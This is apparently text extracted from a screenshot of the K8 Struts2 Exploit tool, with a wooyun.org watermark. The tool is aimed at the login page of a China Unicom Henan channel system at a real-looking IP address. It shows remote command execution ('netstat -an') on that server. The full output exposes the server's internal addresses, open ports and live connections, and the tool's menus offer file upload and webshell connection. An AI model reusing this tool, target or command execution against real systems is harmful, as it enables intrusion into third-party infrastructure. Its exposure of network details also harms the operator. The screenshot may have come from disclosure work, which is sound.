 http://202.111.148.109/system/login.action
加速器
输入文字搜索
收藏 网址导航 游戏中心 上网主页 百度一下 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏
河南联通电子渠道|辅助
China
unicom中国联通
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.111.148.109/system/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:5902 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:42255 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2961 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2963 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 1 0 133.160.8.66:52009 23.62.109.17:80 CLOSE_WAIT
tcp 0 0 133.160.8.66:5902 125.47.17.155:62191 ESTABLISHED
tcp 0 1 133.160.8.66:49454 218.28.144.36:1521 SYN_SENT
tcp 0 0 133.160.8.66:28248 23.15.10.49:80 ESTABLISHED
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 fe80::6ab5:99ff:fec4:73b:80 :::* LISTEN
tcp 0 0 ::ffff:133.160.8.50:80 :::* LISTEN
tcp 0 0 ::ffff:133.160.8.66:80 :::* LISTEN
tcp 0 0 ::1:80 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:80 :::* LISTEN
tcp 0 0 fe80::6ab5:99ff:fec4:73b:80 :::* LISTEN
tcp 0 0 :::6002 :::* LISTEN
tcp 0 0 :::8019 :::* LISTEN
tcp 0 0 :::2963 :::* LISTEN
tcp 0 0 :::53559 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 :::1529 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::8090 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8006 :::* LISTEN
tcp 0 0 :::25994 :::* LISTEN
tcp 0 0 :::35274 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:59494 ::ffff:127.0.0.1:1529 ESTABLISHED
tcp 0 0 ::ffff:133.160.8.66:33788 ::ffff:202.111.148.109:1529 ESTABLISHED
tcp 0 25 ::ffff:133.160.8.66:80 ::ffff:58.33.243.244:3533 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:59481 ::ffff:127.0.0.1:1529 ESTABLISHED
www.wooyun.org
完成
100%